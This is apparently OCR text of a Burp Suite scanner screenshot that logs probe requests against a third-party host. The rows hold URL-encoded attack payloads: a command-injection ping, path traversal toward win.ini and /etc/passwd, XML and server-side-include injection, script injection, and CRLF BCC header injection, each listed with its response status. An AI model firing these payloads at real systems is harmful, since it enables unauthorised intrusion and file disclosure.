 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Web Fuzz
Main Fuzz Options
# Host Tool Method Url Status Length MIME SSL Time Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.png'%7cping%20-c%2021%20127.0.0.... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.png%22%7cping%20-n%2021%20127.... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/c%3a%5cwindows%5cwin.ini 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.png..%5c..%5c..%5c..%5c..%5c..%5c..%5c... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..... 302 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..... 302 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/%2fetc%2fpasswd 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.png..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%... 302 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..... 302 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f...%2fdot.png 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2f.%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fipu%2fdot.png 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.pngvgs 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2f.%2f.%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f...%2fdot.png 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fidr%2fdot.png 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2f.%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2f.%2f.%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.pngdna 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2fmdq%2f..%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2fmub%2faab%2f..%2f..%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2fgev%2f..%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2fahp%2fxxi%2f..%2f..%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2flem%2f..%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2f.%2ffko%2ftcr%2f..%2f..%2fdot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/%3cokj%20xmlns%3d%22http%3a%2f%2fa.b%2f%22%20xmlns%3ax... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/%3cinn%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f200... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.png]]%3e%3e%3c 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.png'%2b(function()%7bif(typeof%20hw... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/%22--%3e'--%3e%60--%3e%3c!--%23set%20var%3d%22i49%22%2... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.png%0d%0aBCC%3amtjdksi149hq4u4... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp%2fconermark%2fdot.png%3e%0d%0aBCC%3aphag8v64sc5t... 404 Length HTML 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp/conermark/dot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp/conermark/dot.png 200 Length PNG 2019... Com...
# static-alias-1.360bu... Scann... GET /jzt/temp/conermark/dot.png 200 Length PNG 2019... Com...